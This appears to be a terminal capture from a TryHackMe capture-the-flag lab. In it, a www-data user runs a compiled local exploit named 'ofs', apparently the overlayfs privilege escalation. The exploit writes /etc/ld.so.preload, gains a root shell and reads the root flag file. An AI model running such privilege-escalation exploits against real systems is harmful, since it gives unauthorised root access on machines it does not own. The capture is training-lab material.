 www-data@ubuntu:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# ifconfig
eth0      Link encap:Ethernet  HWaddr 02:bb:3f:4c:d5:63
          inet addr:10.10.122.144  Bcast:10.10.255.255  Mask:255.255.0.0
          inet6 addr: fe80::bb:3fff:fe4c:d563/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
          RX packets:86 errors:0 dropped:0 overruns:0 frame:0
          TX packets:128 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:11292 (11.2 KB)  TX bytes:11520 (11.5 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

# cat /root/root.txt
THM{g00d_j0b_0day_is_Pleased}
# _